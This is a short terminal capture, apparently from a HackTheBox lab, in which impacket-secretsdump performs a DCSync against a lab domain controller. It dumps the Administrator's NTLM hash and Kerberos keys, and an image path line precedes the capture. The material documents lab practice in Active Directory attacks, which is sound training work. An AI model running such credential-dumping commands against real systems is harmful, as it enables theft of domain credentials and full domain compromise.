 ┌──(hallllow㉿parrot)-[~/HTB/Redelegate/krbrelayx]-[master]-[htb 10.10.17.214]
└─$ impacket-secretsdump -k dc.redelegate.vl -just-dc-user Administrator
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ec17f7a2a4d96e177bfd101b94ffc0a7:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:db3a850aa5ede4cfacb57490d9b789b1ca0802ae11e09db5f117c1a8d1ccd173
Administrator:aes128-cts-hmac-sha1-96:b4fb863396f4c7a91c49ba0c0637a3ac
Administrator:des-cbc-md5:102f86737c3e9b2f
[*] Cleaning up...